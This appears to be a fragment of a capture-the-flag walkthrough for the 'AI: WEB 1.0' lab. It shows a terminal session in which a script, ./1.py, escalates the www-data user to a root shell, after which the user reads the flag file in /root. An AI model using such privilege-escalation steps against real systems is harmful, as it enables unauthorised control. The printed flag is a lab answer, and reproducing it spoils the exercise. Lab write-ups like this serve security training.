 www-data@aiweb1:/tmp$ ./1.py
./1.py
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd root
cd root
sh: 2: cd: can't cd to root
# cd /root
cd /root
# cat *.txt
cat *.txt
####################################################
#                                                  #
#                AI: WEB 1.0                       #
#                                                  #
#              Congratulation!!!                   #
#                                                  #
#      Thank you for penetrate my system.          #
#                                                  #
#            Hope you enjoyed this.                #
#                                                  #
#                                                  #
#  flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71}  #
#                                                  #
####################################################
#